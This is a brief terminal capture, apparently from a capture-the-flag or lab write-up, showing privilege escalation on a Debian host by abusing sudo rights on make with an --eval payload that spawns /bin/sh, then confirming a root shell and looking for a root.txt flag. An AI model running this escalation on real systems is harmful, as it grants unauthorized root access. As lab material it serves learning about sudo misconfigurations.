 rodgar@debian:/home$ COMMAND='/bin/sh'
rodgar@debian:/home$ sudo make -s --eval=$'x:\n\t-'"$COMMAND"
# d^Hi^H
/bin/sh: 1: : not found
# id
uid=0(root) gid=0(root) grupos=0(root)
# cat /root/root.txt
cat: /root/root.txt: No existe el fichero o el directorio
# cd /root
# ls